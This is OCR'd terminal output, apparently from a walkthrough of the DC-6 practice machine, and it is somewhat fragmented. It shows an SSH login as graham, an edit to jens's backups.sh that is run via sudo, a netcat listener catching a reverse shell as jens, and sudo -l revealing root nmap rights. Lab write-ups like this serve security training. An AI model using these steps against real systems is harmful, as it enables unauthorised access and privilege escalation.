 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali/Desktop]
└─# ssh graham@10.30.0.156
graham@10.30.0.156's password:
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-
The programs included with the Debian GNU/Linux system are
the exact distribution terms for each program are describ
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to th
permitted by applicable law.
Last login: Mon Apr 25 15:15:37 2022 from 10.30.0.81
graham@dc-6:~$ vi /home/jens/backups.sh
graham@dc-6:~$ sudo -u jens /home/jens/backups.sh
OneForAll
sentrySSRF
GitDorker
ARL
ctf
gaps
vulhub
BlindWaterM
ark-master
FCracker-
main
CVE-2022-0
847
passwords.tx
t
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali/Desktop]
└─# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.30.0.81  netmask 255.255.255.0  broadcast 10.30.0.255
inet6 fe80::20c:29ff:fec3:7929  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:c3:79:29  txqueuelen 1000  (Ethernet)
RX packets 18647  bytes 2721550 (2.5 MiB)
RX errors 0  dropped 1849  overruns 0  frame 0
TX packets 194  bytes 17707 (17.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -lvnp 6666
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.30.0.156.
Ncat: Connection from 10.30.0.156:45680.
whoami
jens
sudo -l
Matching Defaults entries for jens on dc-6:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin
User jens may run the following commands on dc-6:
(root) NOPASSWD: /usr/bin/nmap
^[OP